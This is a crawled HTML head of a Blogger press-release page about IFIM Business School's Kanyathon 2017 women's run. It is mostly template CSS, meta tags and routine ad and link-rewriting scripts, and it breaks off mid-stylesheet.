

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html
body_size: 171804
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/872323952907089495/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg' rel='image_src'/>
<meta content='IFIM Business School held their annual run – Kanyathon which began at their Electronic City campus following the theme, ‘Saving the Girl Child towards better Education and against Exploitation’.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html' property='og:url'/>
<meta content='Kanyathon 2017: A run for women, attended by over 2500' property='og:title'/>
<meta content='IFIM Business School held their annual run – Kanyathon which began at their Electronic City campus following the theme, ‘Saving the Girl Child towards better Education and against Exploitation’.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/w1200-h630-p-k-no-nu/At+the+start+of+the+Marathon.jpg' property='og:image'/>
<title>
Kanyathon 2017: A run for women, attended by over 2500 - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
